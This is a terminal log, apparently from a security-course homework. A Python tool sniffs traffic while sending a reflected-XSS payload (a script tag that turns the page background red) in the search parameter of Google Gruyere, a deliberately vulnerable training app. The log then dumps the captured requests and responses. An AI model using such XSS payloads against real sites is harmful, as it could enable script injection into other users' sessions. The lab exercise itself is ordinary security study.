 alessandro@DESKTOP-AGJHEQC:/mnt/c/Users/Alessandro/OneDrive/Рабочий стол/Учеба/Python/AndreevAlexander_Sec_2026/Александр_Андреев_ДЗ_8$ sudo bash -c 'python3 main.py --capture google-
e.appspot.com --timeout 60 --output xss.pcap & sleep 2; python3 main.py --xss-load 527866556259906748719615175795635359625; wait'
Начало перехвата трафика для google-gruyere.appspot.com (142.251.143.148)...
BEFORE SNIFF
[+] Старт XSS-нагрузки: 5 запросов, delay=0.2s
[+] [1/5] payload отправлен
[+] [2/5] payload отправлен
[-] Ошибка на запросе 3: [Errno 101] Network is unreachable
[+] [4/5] payload отправлен
[+] [5/5] payload отправлен
[+] Нагрузка завершена
AFTER SNIFF 87
Трафик сохранен в xss.pcap
Перехвачено пакетов: 87
Трафик сохранен в xss.pcap
Найдено HTTP-сообщений: 24
HTTP-сообщение 1 (первые 300 символов)
GET /527866556259906748719615175795635359625/snippets.gtl?search=%3Cscript%3Edocument.body.style.background%3D%27red%27%3C%2Fscript%3E HTTP/1.1
Host: google-gruyere.appspot.com
Connection: close
HTTP-сообщение 2 (первые 300 символов)
HTTP/1.1 200 OK
cache-control: no-cache
content-type: text/html
pragma: no-cache
x-xss-protection: 0
x-cloud-trace-context: be9abe5a911ec27c0cfd072ca4392b82
date: Fri, 06 Feb 2026 22:24:09 GMT
server: Google Frontend
Content-Length: 2593
Connection: close
<!DOCTYPE HTML PUBLIC "-//W3C//D
HTTP-сообщение 3 (первые 300 символов)
GET /527866556259906748719615175795635359625/snippets.gtl?search=%3Cscript%3Edocument.body.style.background%3D%27red%27%3C%2Fscript%3E HTTP/1.1
Host: google-gruyere.appspot.com
Connection: close